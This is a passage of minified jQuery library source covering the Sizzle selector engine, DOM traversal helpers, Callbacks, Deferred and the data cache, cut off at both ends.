H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(x(this,a||[],!1))},not:function(a){return this.pushStack(x(this,a||[],!0))},is:function(a){return!!x(this,"string"==typeof a&&u.test(a)?n(a):a||[],!1).length}});var y,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,A=n.fn.init=function(a,b){var c,d;if(!a)return this;if("string"==typeof a){if(c="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:z.exec(a),!c||!c[1]&&b)return!b||b.jquery?(b||y).find(a):this.constructor(b).find(a);if(c[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(c[1],b&&b.nodeType?b.ownerDocument||b:l,!0)),v.test(c[1])&&n.isPlainObject(b))for(c in b)n.isFunction(this[c])?this[c](b[c]):this.attr(c,b[c]);return this}return d=l.getElementById(c[2]),d&&d.parentNode&&(this.length=1,this[0]=d),this.context=l,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return 